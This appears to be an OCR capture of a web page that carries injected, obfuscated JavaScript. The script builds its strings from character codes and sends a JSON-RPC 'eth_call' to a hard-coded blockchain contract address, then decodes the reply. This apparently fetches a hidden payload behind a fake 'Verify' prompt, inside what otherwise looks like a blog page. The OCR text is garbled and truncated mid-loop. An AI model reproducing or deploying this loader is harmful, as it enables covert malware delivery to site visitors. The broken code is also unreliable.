
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core CPU for
Read More
Leave a comment